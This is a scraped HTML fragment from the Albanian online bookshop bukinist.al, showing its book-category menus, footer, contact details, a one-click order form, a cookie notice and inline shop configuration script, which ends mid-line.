href="https://bukinist.al/sq/135-tregim-novele" title=""> Tregim &amp; Novelë </a></li><li > <a href="https://bukinist.al/sq/164-te-tjera" title=""> Të tjera </a></li><li > <a href="https://bukinist.al/sq/49-sociologji" title=""> Sociologji </a></li><li > <a href="https://bukinist.al/sq/163-fjalore" title=""> Fjalore </a></li><li > <a href="https://bukinist.al/sq/45-albume-filateli" title=""> Albume &amp; Filateli </a></li><li class="last"> <a href="https://bukinist.al/sq/290-kuzhina" title=""> Kuzhina </a></li></ul></li><li > <a href="https://bukinist.al/sq/17-rekomandime" title=""> Rekomandimet tona </a><ul><li > <a href="https://bukinist.al/sq/22-librat-e-dashurise" title=""> Librat e dashurisë </a></li><li > <a href="https://bukinist.al/sq/23-nobelistet-shqip" title=""> Nobelistët shqip </a></li><li > <a href="https://bukinist.al/sq/29-111-vjet-shqiperi-111-libra" title=""> 111 vjet Shqiperi - 111 libra </a></li><li > <a href="https://bukinist.al/sq/174-bibloteka-e-sipermarresit" title=""> Bibloteka e sipërmarrësit </a></li><li > <a href="https://bukinist.al/sq/20-romane-rinore" title=""> Romane rinore </a></li><li > <a href="https://bukinist.al/sq/25-cmimet-bukinist" title=""> Çmimet Bukinist </a></li><li > <a href="https://bukinist.al/sq/171-leximet-e-vjeshtes" title=""> Leximet e vjeshtes </a></li><li > <a href="https://bukinist.al/sq/175-shqip-per-shqiptaret" title=""> Shqip për shqiptarët </a></li><li > <a href="https://bukinist.al/sq/223-klasiket" title=""> Klasikët </a></li><li > <a href="https://bukinist.al/sq/258-letersia-feministe" title=""> Letërsia feministe </a></li><li > <a href="https://bukinist.al/sq/220-librat-e-festave" title=""> Librat e festave </a></li><li > <a href="https://bukinist.al/sq/257-viti-i-skenderbeut" title=""> Viti i Skënderbeut </a></li><li > <a href="https://bukinist.al/sq/325-te-njohim-be" title=""> Te njohim BE </a></li><li > <a href="https://bukinist.al/sq/349-letersia-e-kujteses" title=""> Letersia e kujteses </a></li><li class="last"> <a href="https://bukinist.al/sq/381-librat-e-ndaluar" title=""> Librat e ndaluar </a></li></ul></li><li > <a href="https://bukinist.al/sq/168-se-shpejti" title=""> Se shpejti </a></li><li > <a href="https://bukinist.al/sq/26-pusho-lexo" title=""> Pusho &amp; Lexo </a></li><li > <a href="https://bukinist.al/sq/464-libra-me-firma-autoresh" title=""> Libra me firma autoresh </a></li><li class="last"> <a href="https://bukinist.al/sq/466-book-toks" title=""> Book-toks </a><ul><li class="last"> <a href="https://bukinist.al/sq/467-book-toks-shqip" title=""> Book-toks shqip </a></li></ul></li></ul></li><li > <a href="https://bukinist.al/sq/330-english-books" title=""> English Books </a><ul><li > <a href="https://bukinist.al/sq/416-fiction" title=""> Fiction </a><ul><li > <a href="https://bukinist.al/sq/422-romance" title=""> Romance </a></li><li > <a href="https://bukinist.al/sq/423-mystery-thriller" title=""> Mystery &amp; Thriller </a></li><li > <a href="https://bukinist.al/sq/424-science-fiction-fantasy" title=""> Science Fiction &amp; Fantasy </a></li><li > <a href="https://bukinist.al/sq/425-historical-fiction" title=""> Historical Fiction </a></li><li > <a href="https://bukinist.al/sq/426-literary-fiction" title=""> Literary Fiction </a></li><li class="last"> <a href="https://bukinist.al/sq/461-poetry" title=""> Poetry </a></li></ul></li><li > <a href="https://bukinist.al/sq/417-non-fiction" title=""> Non-Fiction </a><ul><li > <a href="https://bukinist.al/sq/427-business-economics" title=""> Business &amp; Economics </a></li><li > <a href="https://bukinist.al/sq/428-self-help-personal-development" title=""> Self-Help &amp; Personal Development </a></li><li > <a href="https://bukinist.al/sq/429-biography-memoir" title=""> Biography &amp; Memoir </a></li><li > <a href="https://bukinist.al/sq/430-history" title=""> History </a></li><li > <a href="https://bukinist.al/sq/431-science-technology" title=""> Science &amp; Technology </a></li><li class="last"> <a href="https://bukinist.al/sq/460-health-life" title=""> Health &amp; Life </a></li></ul></li><li > <a href="https://bukinist.al/sq/418-young-adults" title=""> Young Adults </a><ul><li > <a href="https://bukinist.al/sq/432-romance-passion" title=""> Romance &amp; passion </a></li><li > <a href="https://bukinist.al/sq/433-mystery-adventure" title=""> Mystery &amp; Adventure </a></li><li > <a href="https://bukinist.al/sq/434-fantasy-science-fiction" title=""> Fantasy &amp; Science Fiction </a></li><li > <a href="https://bukinist.al/sq/435-coming-of-age" title=""> Coming-of-Age </a></li><li class="last"> <a href="https://bukinist.al/sq/436-contemporary-issues" title=""> Contemporary Issues </a></li></ul></li><li > <a href="https://bukinist.al/sq/419-children-s-books" title=""> Children&#039;s Books </a><ul><li > <a href="https://bukinist.al/sq/437-picture-books" title=""> Picture Books </a></li><li > <a href="https://bukinist.al/sq/438-early-readers" title=""> Early Readers </a></li><li > <a href="https://bukinist.al/sq/439-chapter-books" title=""> Chapter Books </a></li><li > <a href="https://bukinist.al/sq/440-educational" title=""> Educational </a></li><li > <a href="https://bukinist.al/sq/441-animal-stories" title=""> Animal Stories </a></li><li > <a href="https://bukinist.al/sq/442-tales-fantasy" title=""> Tales &amp; fantasy </a></li><li class="last"> <a href="https://bukinist.al/sq/443-adventures" title=""> Adventures </a></li></ul></li><li > <a href="https://bukinist.al/sq/420-classics" title=""> Classics </a><ul><li > <a href="https://bukinist.al/sq/444-19th-century-literature" title=""> 19th Century Literature </a></li><li > <a href="https://bukinist.al/sq/445-20th-century-literature" title=""> 20th Century Literature </a></li><li > <a href="https://bukinist.al/sq/446-ancient-medieval-literature" title=""> Ancient &amp; Medieval Literature </a></li><li class="last"> <a href="https://bukinist.al/sq/447-philosophical-critical-works" title=""> Philosophical &amp; Critical Works </a></li></ul></li><li > <a href="https://bukinist.al/sq/421-textbooks" title=""> Textbooks </a><ul><li > <a href="https://bukinist.al/sq/448-mathematics" title=""> Mathematics </a></li><li > <a href="https://bukinist.al/sq/449-biology" title=""> Biology </a></li><li > <a href="https://bukinist.al/sq/450-psychology" title=""> Psychology </a></li><li > <a href="https://bukinist.al/sq/451-literature" title=""> Literature </a></li><li > <a href="https://bukinist.al/sq/452-business" title=""> Business </a></li><li > <a href="https://bukinist.al/sq/453-programming" title=""> Programming </a></li><li > <a href="https://bukinist.al/sq/454-medicine" title=""> Medicine </a></li><li > <a href="https://bukinist.al/sq/455-engineering" title=""> Engineering </a></li><li > <a href="https://bukinist.al/sq/456-languages" title=""> Languages </a></li><li > <a href="https://bukinist.al/sq/457-education" title=""> Education </a></li><li > <a href="https://bukinist.al/sq/458-reference-vocabolaries" title=""> Reference &amp; Vocabolaries </a></li><li > <a href="https://bukinist.al/sq/459-test-preparation" title=""> Test Preparation </a></li><li class="last"> <a href="https://bukinist.al/sq/462-sociology-anthropology" title=""> Sociology &amp; anthropology </a></li></ul></li><li > <a href="https://bukinist.al/sq/463-coming-soon" title=""> Coming Soon </a></li><li class="last"> <a href="https://bukinist.al/sq/468-manga" title=""> Manga </a></li></ul></li><li > <a href="https://bukinist.al/sq/53-tekste" title=""> Tekste </a><ul><li > <a href="https://bukinist.al/sq/59-tekst-shkollor" title=""> Tekst shkollor </a><ul><li > <a href="https://bukinist.al/sq/62-parashkollor" title=""> Parashkollor </a></li><li > <a href="https://bukinist.al/sq/63-9-vjecare" title=""> 9-vjeçare </a></li><li > <a href="https://bukinist.al/sq/64-e-mesme" title=""> E mesme </a></li><li > <a href="https://bukinist.al/sq/65-tekste-klase" title=""> Tekste klase </a></li><li > <a href="https://bukinist.al/sq/66-tekste-jashte-klase" title=""> Tekste jashtë klase </a></li><li > <a href="https://bukinist.al/sq/321-matura-shteterore" title=""> Matura Shteterore </a></li><li class="last"> <a href="https://bukinist.al/sq/385-provimet-e-lirimit" title=""> Provimet e lirimit </a></li></ul></li><li > <a href="https://bukinist.al/sq/60-tekstet-akademike" title=""> Tekstet akademike </a><ul><li > <a href="https://bukinist.al/sq/67-ekonomi" title=""> Ekonomi </a></li><li > <a href="https://bukinist.al/sq/68-komunikim" title=""> Komunikim </a></li><li > <a href="https://bukinist.al/sq/74-shkenca-sociale-psikologji" title=""> Shkenca Sociale &amp; Psikologji </a></li><li > <a href="https://bukinist.al/sq/70-histori" title=""> Histori </a></li><li > <a href="https://bukinist.al/sq/73-ceshtjet-aktuale-dhe-politike" title=""> Çështjet aktuale dhe politike </a></li><li > <a href="https://bukinist.al/sq/69-edukim-dhe-pedagogji" title=""> Edukim dhe pedagogji </a></li><li > <a href="https://bukinist.al/sq/160-artfoto" title=""> Art&amp;Foto </a></li><li > <a href="https://bukinist.al/sq/162-shkenca-inxhinierike" title=""> Shkenca Inxhinierike </a></li><li > <a href="https://bukinist.al/sq/41-gjuhesi" title=""> Gjuhësi </a></li><li > <a href="https://bukinist.al/sq/44-legjislacion" title=""> Legjislacion </a></li><li > <a href="https://bukinist.al/sq/71-mjekesi" title=""> Mjekësi </a></li><li class="last"> <a href="https://bukinist.al/sq/75-shkence" title=""> Shkencë </a></li></ul></li><li > <a href="https://bukinist.al/sq/61-tekste-profesionale" title=""> Tekste profesionale </a><ul><li > <a href="https://bukinist.al/sq/76-zeje" title=""> Zeje </a></li><li > <a href="https://bukinist.al/sq/77-profesione" title=""> Profesione </a></li><li > <a href="https://bukinist.al/sq/78-gjuhet-e-huaja" title=""> Gjuhët e huaja </a></li><li class="last"> <a href="https://bukinist.al/sq/79-informatike" title=""> Informatikë </a></li></ul></li><li class="last"> <a href="https://bukinist.al/sq/409-biblioteka-e-shkolles" title=""> Biblioteka e Shkolles </a><ul><li > <a href="https://bukinist.al/sq/410-parashkollori" title=""> Parashkollori </a></li><li > <a href="https://bukinist.al/sq/411-arsimi-baze-klasat-1-5" title=""> Arsimi baze - Klasat 1 - 5 </a></li><li > <a href="https://bukinist.al/sq/412-baze-i-mesem-klasat-6-9" title=""> Baze i mesem - Klasat 6 - 9 </a></li><li > <a href="https://bukinist.al/sq/413-arsimi-mesem-klasat-10-12" title=""> Arsimi Mesem - Klasat 10-12 </a></li><li class="last"> <a href="https://bukinist.al/sq/414-librat-e-mesuesit-didaktike-pedagogji" title=""> Librat e mesuesit - Didaktike &amp; pedagogji </a></li></ul></li></ul></li><li > <a href="https://bukinist.al/sq/54-per-femije" title=""> Për Fëmijë </a><ul><li > <a href="https://bukinist.al/sq/225-librat-ne-seri" title=""> Librat në seri </a><ul><li > <a href="https://bukinist.al/sq/293-seria-e-ologjise" title=""> Seria e Ologjise </a></li><li > <a href="https://bukinist.al/sq/294-seria-familja-e-papare" title=""> Seria Familja e papare </a></li><li > <a href="https://bukinist.al/sq/295-ditaret-e-peshkopes" title=""> Ditaret e peshkopes </a></li><li > <a href="https://bukinist.al/sq/296-ditaret-e-alices" title=""> Ditaret e Alices </a></li><li > <a href="https://bukinist.al/sq/297-seria-e-tom-gejts" title=""> Seria e Tom Gejts </a></li><li > <a href="https://bukinist.al/sq/298-seria-ditari-i-gregut" title=""> Seria Ditari i Gregut </a></li><li > <a href="https://bukinist.al/sq/299-seria-e-cufos" title=""> Seria e Çufos </a></li><li > <a href="https://bukinist.al/sq/300-seria-1001-net" title=""> Seria 1001 net </a></li><li > <a href="https://bukinist.al/sq/301-seria-me-quajne" title=""> Seria Me quajne... </a></li><li > <a href="https://bukinist.al/sq/302-seria-e-harry-potter" title=""> Seria e Harry Potter </a></li><li > <a href="https://bukinist.al/sq/303-seria-vogelushja-e-henes-se-gjashte" title=""> Seria Vogelushja e Henes se Gjashte </a></li><li > <a href="https://bukinist.al/sq/304-seria-rrefenja-te-vogla-magjiike" title=""> Seria Rrefenja te vogla magjiike </a></li><li > <a href="https://bukinist.al/sq/305-seria-bota-perreth-meje" title=""> Seria Bota përreth meje </a></li><li > <a href="https://bukinist.al/sq/306-seria-eja-me-pushime" title=""> Seria Eja me pushime </a></li><li > <a href="https://bukinist.al/sq/307-seria-e-maksit" title=""> Seria e Maksit </a></li><li > <a href="https://bukinist.al/sq/308-seria-e-konit" title=""> Seria e Konit </a></li><li > <a href="https://bukinist.al/sq/309-seria-perralla-per-5-minuta" title=""> Seria: Perralla per 5 minuta </a></li><li > <a href="https://bukinist.al/sq/310-seria-prek-dhe-ndjej" title=""> Seria Prek dhe Ndjej </a></li><li > <a href="https://bukinist.al/sq/311-seria-e-capaculit" title=""> Seria e Capaculit </a></li><li > <a href="https://bukinist.al/sq/312-seria-bota-e-bebes" title=""> Seria Bota e bebes </a></li><li > <a href="https://bukinist.al/sq/313-seria-e-vogelushes" title=""> Seria e Vogelushes </a></li><li > <a href="https://bukinist.al/sq/314-seria-e-vogelushit" title=""> Seria e Vogelushit </a></li><li > <a href="https://bukinist.al/sq/316-seria-e-nikolasit-te-vogel" title=""> Seria e Nikolasit te vogel </a></li><li > <a href="https://bukinist.al/sq/318-101-gjera-qe-duhet-te-dini" title=""> 101 gjera qe duhet te dini... </a></li><li > <a href="https://bukinist.al/sq/319-c-te-besh-kur" title=""> C&#039;te besh kur.... </a></li><li > <a href="https://bukinist.al/sq/320-kepucet-roze" title=""> Kepucet roze </a></li><li > <a href="https://bukinist.al/sq/322-seria-ide-te-medha" title=""> Seria Ide te medha </a></li><li > <a href="https://bukinist.al/sq/323-seria-kapiten-brekushi" title=""> Seria Kapiten Brekushi </a></li><li class="last"> <a href="https://bukinist.al/sq/326-vajzat-perendesha" title=""> Vajzat Perendesha </a></li></ul></li><li > <a href="https://bukinist.al/sq/81-sipas-subjektit" title=""> Sipas Subjektit </a><ul><li > <a href="https://bukinist.al/sq/85-luaj-dhe-meso" title=""> Luaj dhe mëso </a></li><li > <a href="https://bukinist.al/sq/86-perralle" title=""> Përrallë </a></li><li > <a href="https://bukinist.al/sq/89-enciklopedi" title=""> Enciklopedi </a></li><li class="last"> <a href="https://bukinist.al/sq/155-edukim-didaktike" title=""> Edukim &amp; Didaktike </a></li></ul></li><li > <a href="https://bukinist.al/sq/136-0-3-vjec" title=""> 0-3 vjeç </a><ul><li > <a href="https://bukinist.al/sq/272-librat-e-rinj-per-femije-0-3-vjec" title=""> Librat e rinj </a></li><li > <a href="https://bukinist.al/sq/273-me-te-shiturit-femije-0-3-vjec" title=""> Më të shiturit </a></li><li > <a href="https://bukinist.al/sq/274-libra-loje-femije-0-3-vjec" title=""> Libra Loje </a></li><li > <a href="https://bukinist.al/sq/275-libra-me-tinguj-femije-0-3-vjec" title=""> Libra me Tinguj </a></li><li > <a href="https://bukinist.al/sq/276-ilustrime-femije-0-3-vjec" title=""> Ilustrime </a></li><li > <a href="https://bukinist.al/sq/277-klasiket-femije-0-3-vjec" title=""> Klasikët </a></li><li > <a href="https://bukinist.al/sq/278-abc-femije-0-3-vjec" title=""> ABC </a></li><li class="last"> <a href="https://bukinist.al/sq/279-kafshe-natyre-femije-0-3-vjec" title=""> Kafshë - Natyrë </a></li></ul></li><li > <a href="https://bukinist.al/sq/82-3-6-vjece" title=""> 3-6 vjeçë </a><ul><li > <a href="https://bukinist.al/sq/280-librat-e-rinj-per-femije-3-6-vjec" title=""> Librat e rinj </a></li><li > <a href="https://bukinist.al/sq/281-me-te-shiturit-femije-3-6-vjec" title=""> Më të shiturit </a></li><li > <a href="https://bukinist.al/sq/282-libra-loje-femije-3-6-vjec" title=""> Libra Loje </a></li><li > <a href="https://bukinist.al/sq/283-kafshe-natyre-femije-3-6-vjec" title=""> Kafshë - Natyrë </a></li><li > <a href="https://bukinist.al/sq/284-leximet-e-para" title=""> Leximet e para </a></li><li > <a href="https://bukinist.al/sq/285-klasiket-femije-3-6-vjec" title=""> Klasikët </a></li><li class="last"> <a href="https://bukinist.al/sq/286-ilustrime-femije-3-6-vjec" title=""> Ilustrime </a></li></ul></li><li > <a href="https://bukinist.al/sq/83-7-13-vjece" title=""> 7-13 vjeçë </a></li><li > <a href="https://bukinist.al/sq/84-14-18-vjece" title=""> 14-18 vjeçë </a></li><li > <a href="https://bukinist.al/sq/224-rekomandime" title=""> Rekomandime </a><ul><li > <a href="https://bukinist.al/sq/172-lexime-ne-shkolle" title=""> Lexime në shkollë </a></li><li > <a href="https://bukinist.al/sq/219-perrallat-e-babagjyshit" title=""> Përrallat e babagjyshit </a></li><li > <a href="https://bukinist.al/sq/27-shoket-e-veres" title=""> Shokët e verës </a></li><li > <a href="https://bukinist.al/sq/226-sete-per-femije" title=""> Sete për fëmijë </a></li><li class="last"> <a href="https://bukinist.al/sq/328-klasiket-per-femije" title=""> Klasiket per femije </a></li></ul></li><li > <a href="https://bukinist.al/sq/315-libra-te-rinj-per-femije" title=""> Libra te rinj per femije </a></li><li > <a href="https://bukinist.al/sq/329-librat-me-te-shitur" title=""> Librat me te shitur </a></li><li class="last"> <a href="https://bukinist.al/sq/408-libra-anglisht-per-femije" title=""> Libra anglisht per femije </a></li></ul></li><li > <a href="https://bukinist.al/sq/55-revista" title=""> Revista </a><ul><li class="last"> <a href="https://bukinist.al/sq/90-sipas-subjektit" title=""> Sipas subjektit </a><ul><li > <a href="https://bukinist.al/sq/91-kulturore-letrare" title=""> Kulturore &amp; letrare </a></li><li > <a href="https://bukinist.al/sq/227-shendet-dieta" title=""> Shëndet &amp; Dieta </a></li><li > <a href="https://bukinist.al/sq/95-mode-spektakel" title=""> Modë &amp; Spektakël </a></li><li > <a href="https://bukinist.al/sq/94-sport" title=""> Sport </a></li><li > <a href="https://bukinist.al/sq/92-ekonomike" title=""> Ekonomike </a></li><li > <a href="https://bukinist.al/sq/350-politike" title=""> Politike </a></li><li class="last"> <a href="https://bukinist.al/sq/351-shkencore" title=""> Shkencore </a></li></ul></li></ul></li><li > <a href="https://bukinist.al/sq/57-dhurata-aksesore" title=""> Dhurata &amp; Aksesorë </a><ul><li > <a href="https://bukinist.al/sq/101-sipas-rastit" title=""> Sipas rastit </a><ul><li > <a href="https://bukinist.al/sq/104-per-lindje" title=""> Për lindje </a></li><li > <a href="https://bukinist.al/sq/106-kujtime" title=""> Kujtime </a></li><li > <a href="https://bukinist.al/sq/105-ditelindje" title=""> Ditëlindje </a></li><li > <a href="https://bukinist.al/sq/108-krishtlindje" title=""> Krishtlindje </a></li><li > <a href="https://bukinist.al/sq/109-viti-i-ri" title=""> Viti i Ri </a></li><li > <a href="https://bukinist.al/sq/107-dashuri" title=""> Dashuri </a></li><li class="last"> <a href="https://bukinist.al/sq/110-evente-speciale" title=""> Evente speciale </a></li></ul></li><li > <a href="https://bukinist.al/sq/102-sete" title=""> Sete </a><ul><li > <a href="https://bukinist.al/sq/111-biblioteka-ime" title=""> Biblioteka ime </a></li><li > <a href="https://bukinist.al/sq/112-ne-pako" title=""> Në pako </a></li><li class="last"> <a href="https://bukinist.al/sq/113-liber-dhe-" title=""> Libër dhe ... </a></li></ul></li><li > <a href="https://bukinist.al/sq/103-aksesore" title=""> Aksesorë </a><ul><li > <a href="https://bukinist.al/sq/114-tablet" title=""> Tablet </a></li><li > <a href="https://bukinist.al/sq/115-bookreader" title=""> Bookreader </a></li><li > <a href="https://bukinist.al/sq/116-aksesore-libri" title=""> Aksesorë libri </a></li><li > <a href="https://bukinist.al/sq/118-dekore" title=""> Dekore </a></li><li > <a href="https://bukinist.al/sq/230-gift-card" title=""> Gift card </a></li><li > <a href="https://bukinist.al/sq/268-harta" title=""> Harta </a></li><li class="last"> <a href="https://bukinist.al/sq/368-ndricues" title=""> Ndricues </a></li></ul></li><li class="last"> <a href="https://bukinist.al/sq/469-e-book-readers" title=""> E-book readers </a></li></ul></li><li class="last"> <a href="https://bukinist.al/sq/58-antikuar" title=""> Antikuar </a><ul><li > <a href="https://bukinist.al/sq/119-sipas-vitit" title=""> Sipas vitit </a><ul><li > <a href="https://bukinist.al/sq/122-deri-1900" title=""> Deri 1900 </a></li><li > <a href="https://bukinist.al/sq/123-1900-1950" title=""> 1900-1950 </a></li><li class="last"> <a href="https://bukinist.al/sq/124-1950-1990" title=""> 1950-1990 </a></li></ul></li><li > <a href="https://bukinist.al/sq/120-sipas-subjektit" title=""> Sipas subjektit </a><ul><li > <a href="https://bukinist.al/sq/125-liber-artistik" title=""> Libër artistik </a></li><li > <a href="https://bukinist.al/sq/126-tekste" title=""> Tekste </a></li><li > <a href="https://bukinist.al/sq/127-fjalore" title=""> Fjalorë </a></li><li > <a href="https://bukinist.al/sq/128-albume" title=""> Albume </a></li><li > <a href="https://bukinist.al/sq/129-kataloge" title=""> Katalogë </a></li><li > <a href="https://bukinist.al/sq/130-pulla" title=""> Pulla </a></li><li class="last"> <a href="https://bukinist.al/sq/131-kartolina" title=""> Kartolina </a></li></ul></li><li class="last"> <a href="https://bukinist.al/sq/121-per-koleksioniste" title=""> Për koleksionistë </a><ul><li > <a href="https://bukinist.al/sq/132-harta" title=""> Harta </a></li><li class="last"> <a href="https://bukinist.al/sq/133-pulla" title=""> Pulla </a></li></ul></li></ul></li></ul></div></div> </section><section class="footer-block col-xs-12 col-sm-2" id="block_various_links_footer"><h4>Informacion</h4><ul class="toggle-footer"><li class="item"> <a href="https://bukinist.al/sq/content/7-rreth-nesh" title="Rreth Nesh"> Rreth Nesh </a></li><li class="item"> <a href="https://bukinist.al/sq/content/8-miku-i-bukinist" title="Miku i Bukinist"> Miku i Bukinist </a></li><li class="item"> <a href="https://bukinist.al/sq/content/9-transporti" title="Transporti"> Transporti </a></li><li class="item"> <a href="https://bukinist.al/sq/content/10-menyrat-e-pageses" title="Mënyrat e pagesës"> Mënyrat e pagesës </a></li></ul> </section> <section class="bottom-footer col-xs-12"><div> <a class="_blank" href="http://www.nettrade.al"> © 2026 - Powered by Nettrade </a></div> </section><section class="footer-block col-xs-12 col-sm-4"><h4><a href="https://bukinist.al/sq/my-account" title="Manage my customer account" rel="nofollow">Llogaria ime</a></h4><div class="block_content toggle-footer"><ul class="bullet"><li><a href="https://bukinist.al/sq/order-history" title="Porositë e mia" rel="nofollow">Porositë e mia</a></li><li><a href="https://bukinist.al/sq/credit-slip" title="Kreditimet" rel="nofollow">Kreditimet</a></li><li><a href="https://bukinist.al/sq/addresses" title="Adresat e mia" rel="nofollow">Adresat e mia</a></li><li><a href="https://bukinist.al/sq/identity" title="Menaxho te dhënat e mia personale" rel="nofollow">Informacionet personale</a></li><li><a href="http://bukinist.al/module/blockwishlist/mywishlist" rel="nofollow">Lista e librave që dua</a></li></ul></div></section><section id="block_contact_infos" class="footer-block col-xs-12 col-sm-4"><div><h4>Kontakt</h4><ul class="toggle-footer"><li> <i class="icon-map-marker"></i>Bukinist, Rr. &quot;Sami Frasheri&quot;, Bllok</li><li> <i class="icon-phone"></i>Telefono tani: <span>044508282</span></li><li> <i class="icon-envelope-alt"></i>Informacioni i dyqanit <span><a href="&#109;&#97;&#105;&#108;&#116;&#111;&#58;%69%6e%66%6f@%62%75%6b%69%6e%69%73%74.%61%6c" >&#x69;&#x6e;&#x66;&#x6f;&#x40;&#x62;&#x75;&#x6b;&#x69;&#x6e;&#x69;&#x73;&#x74;&#x2e;&#x61;&#x6c;</a></span></li></ul></div> </section><section id="dsorder" ><form method="post" class="dsorder_form" action="" autocomplete="on"><fieldset><div class="clearfix"><div class="aladini-titull"><h4>Porosia e thjeshtuar me nje klik nga Bukinist</h4></div><div class="form-group bon_order_box"><label for="bon_order_name">Emri: <sup>*</sup><p>(Kush do marre porosine)</p></label><input class="form-control" type="text" id="bon_order_name" name="bon_order_name" value=""/></div><div class="form-group bon_order_box"><label for="bon_order_address">Adresa Email:<p>(Adresa ku do dergojme faturen)</p></label><input class="form-control" type="text" id="bon_order_address" name="bon_order_address" value=""/></div><div class="form-group bon_order_box"><label for="bon_order_city">Adresa:<p>(Ku do ju sjellim produktin)</p></label><input class="form-control" type="text" id="bon_order_city" name="bon_order_city" value=""/></div><div class="form-group bon_order_box"><label for="bon_order_phone">Numer telefoni: <sup>*</sup><p>(Ku do ju telefonojme per te dorezuar produktin)</p></label><input class="form-control" type="text" id="bon_order_phone" name="bon_order_phone" value="" autocomplete="off"/></div><p class="ds_name_not_filled_errors alert alert-danger">Ju lutem plotesoni emrin.</p><p class="ds_phone_not_filled_errors alert alert-danger">Ju lutem plotesoni numrin.</p><p class="ds_order_errors alert alert-danger">Ju lutem kontrolloni fushat.</p><p class="ds_order_success alert alert-success">Faleminderit!Ju do te njoftoheni me nje telefonate.</p><p class="ds_phone_validation_errors alert alert-danger">Ju lutem vendosni nje numer te vlefshem.Numri duhet te jete ne nje prej formateve 355/042/38/06x-xx-xx-xxx</p></div><div class="submit"><input type="hidden" name="bon_order_id_product" value="6025" /><input type="submit" class="btn btn-default button button-small dsorder_send" value="Dergo"/></div><div class="aladini-magjik"><p> Shpjegim: Kjo eshte nje metode e thjeshtuar porosie me pagesen ne dorezim. Stoku nuk rezervohet dhe kuponat nuk mund te perdoren. Kjo metode ju perjashton nga mundesia per t'u bere "Miki i Bukinist".</p></div></fieldset></form></section> <style>.closeFontAwesome:before {
        content: "\f00d";
        font-family: "FontAwesome";
        display: inline-block;
        font-size: 23px;
        line-height: 23px;
        color: #FFFFFF;
        padding-right: 15px;
        cursor: pointer;
    }

    .closeButtonNormal {
     display: block; 
        text-align: center;
        padding: 2px 5px;
        border-radius: 2px;
        color: #FFFFFF;
        background: #BC2035;
        cursor: pointer;
    }

    #cookieNotice p {
        margin: 0px;
        padding: 0px;
    }


    #cookieNoticeContent {
    
        
    }</style><link href="//maxcdn.bootstrapcdn.com/font-awesome/4.6.3/css/font-awesome.min.css" rel="stylesheet" type="text/css"/><div id="cookieNotice" style=" width: 100%; position: fixed; bottom:0px; box-shadow: 0px 0 10px 0 #FFFFFF; background: #000000; z-index: 9999; font-size: 14px; line-height: 1.3em; font-family: arial; left: 0px; text-align:center; color:#FFF; opacity: 0.7 "><div id="cookieNoticeContent" style="position:relative; margin:auto; width:100%; display:block;"><table style="width:100%;"><tr><td style="width:80px; vertical-align:middle; padding-right:20px; text-align:left;"> <span class="closeButtonNormal" onclick="closeUeNotify()">close</span></td><td style="text-align:center;"><p>Bukinist.al perdor cookies per te permiresuar eksperiencen tuaj ne blerje.</p>  </td></tr><tr></tr></table></div></div><div class="last-div-ar"><img src="https://bukinist.al/themes/default-bootstrap/img/arild/transport-footer.png"><p>Transporti në të<br>gjithë botën</p><a href="http://bukinist.al/sq/230-gift-card"><span>GIFT CARD</span></a></div><div class="menyra-pagese"><p>Menyra Pagese</p><img src="https://bukinist.al/themes/default-bootstrap/img/arild/menpagese.png"></div></div></footer></div></div></div>
<script type="text/javascript">/* <![CDATA[ */;var CUSTOMIZE_TEXTFIELD=1;var FancyboxI18nClose='Mbyll';var FancyboxI18nNext='Tjetri';var FancyboxI18nPrev='I m&euml;parsh&euml;m';var NPRO_AJAX_URL={"ajax_url":"https:\/\/bukinist.al\/sq\/module\/newsletterpro\/ajax"};var NewsletterProAppStorage={"ajax_url":"https:\/\/bukinist.al\/sq\/module\/newsletterpro\/ajax","config":{"CROSS_TYPE_CLASS":"np-icon-cross_5"}};var NewsletterProAppTranslate={"global":[],"ajax":{"Oops, an error has occurred.":"Oops, an error has occurred.","Error: The AJAX response is not JSON type.":"Error: The AJAX response is not JSON type."},"popup":{"Oops, an error has occurred.":"Oops, an error has occurred.","close in %s seconds":"close in %s seconds"}};var NewsletterPro_Data={"ajax_url":"https:\/\/bukinist.al\/sq\/module\/newsletterpro\/ajax","isPS17":false,"psVersion":"1.6","configuration":{"CROSS_TYPE_CLASS":"np-icon-cross_5"}};var PS_CATALOG_MODE=false;var added_to_wishlist='The product was successfully added to your wishlist.';var ajax_allowed=true;var ajaxsearch=true;var allowBuyWhenOutOfStock=false;var attribute_anchor_separator='-';var attributesCombinations=[];var availableLaterValue='';var availableNowValue='';var baseDir='https://bukinist.al/';var baseUri='https://bukinist.al/';var blocksearch_type='top';var bon_order_url='/modules/balfinbuyinoneclick/ajax.php';var comparator_max_item=0;var comparedProductsIds=[];var contentOnly=false;var currency={"id":3,"name":"Lek\u00eb","iso_code":"ALL","iso_code_num":"008","sign":"Lek\u00eb","blank":"1","conversion_rate":"1.000000","deleted":"0","format":"2","decimals":"0","active":"1","prefix":"","suffix":" Lek\u00eb","id_shop_list":null,"force_id":false};var currencyBlank=1;var currencyFormat=2;var currencyRate=1;var currencySign='Lekë';var currentDate='2026-01-18 12:51:30';var customerGroupWithoutTax=false;var customizationFields=false;var customizationId=null;var customizationIdMessage='Përshtatje #';var default_eco_tax=0;var delete_txt='Fshij';var displayList=false;var displayPrice=0;var doesntExist='Ky kombinim nuk ekziston më në stok! Ju lutem zgjidhni një kombinim tjetër.';var doesntExistNoMore='Ky libër nuk është më në stok';var doesntExistNoMoreBut='me këto atribute, por me të tjera';var ecotaxTax_rate=0;var fieldRequired='Ju lutem plotësoni të gjitha hapësirat';var freeProductTranslation='Falas!';var freeShippingTranslation='Transporti falas!';var generated_date=1768737089;var groupReduction=0;var hasDeliveryAddress=false;var highDPI=true;var idDefaultImage=12387;var id_lang=2;var id_product=6025;var img_dir='https://CloudFront.bukinist.al/themes/default-bootstrap/img/';var img_prod_dir='https://CloudFront.bukinist.al/img/p/';var img_ps_dir='https://CloudFront.bukinist.al/img/';var instantsearch=false;var isGuest=0;var isLogged=0;var isMobile=false;var jqZoomEnabled=false;var loggin_required='Duhet të jeni të identifikuar për ta menaxhuar listën e dëshirave.';var maxQuantityToAllowDisplayOfLastQuantityMessage=3;var max_item='You cannot add more than 0 product(s) to the product comparison';var min_item='Please select at least one product';var minimalQuantity=1;var mywishlist_url='https://bukinist.al/sq/module/blockwishlist/mywishlist';var noTaxForThisProduct=true;var oosHookJsCodeFunctions=[];var page_name='product';var placeholder_blocknewsletter='Vendosni e-mailin tuaj';var priceDisplayMethod=0;var priceDisplayPrecision=0;var productAvailableForOrder=true;var productBasePriceTaxExcl=550;var productBasePriceTaxExcluded=550;var productBasePriceTaxIncl=550;var productHasAttributes=false;var productPrice=550;var productPriceTaxExcluded=550;var productPriceTaxIncluded=550;var productPriceWithoutReduction=550;var productReference='BAO0448';var 